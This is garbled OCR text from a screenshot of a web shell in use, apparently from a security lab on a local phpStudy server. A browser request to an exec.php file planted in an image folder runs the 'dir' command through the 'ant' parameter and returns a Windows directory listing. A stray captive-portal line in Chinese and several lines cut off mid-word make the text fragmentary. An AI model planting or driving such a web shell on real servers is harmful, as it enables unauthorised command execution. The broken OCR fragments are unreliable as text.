 192.168.2.154/bootstrap/img/exec.php?ant=dir
您必须先登录此网络才能访问互联网。
C 2EED-CC65 C:\phpstudy_pro\WWW\bootstrap\img 2020/08/17 17:26
. 2020/08/17 17:26
.. 2019/10/06 12:09 37,871 android_studio.jpg 2019/10/06 12:09 43,628 beauty_js.jpg 2019/10/06 12:09 38,966 c_14_quick.j
2020/08/17 17:26 39 exec.php 2019/10/06 12:09 5,021 img1.jpg 2019/10/06 12:09 5,771 img2.jpg 2019/10/06 12:09 4,960 i
35,268 mobile_app.jpg 2019/10/06 12:09 48,685 pro_asp4.jpg 2019/10/06 12:09 49,430 pro_js.jpg 2019/10/06 12:09 9,128 u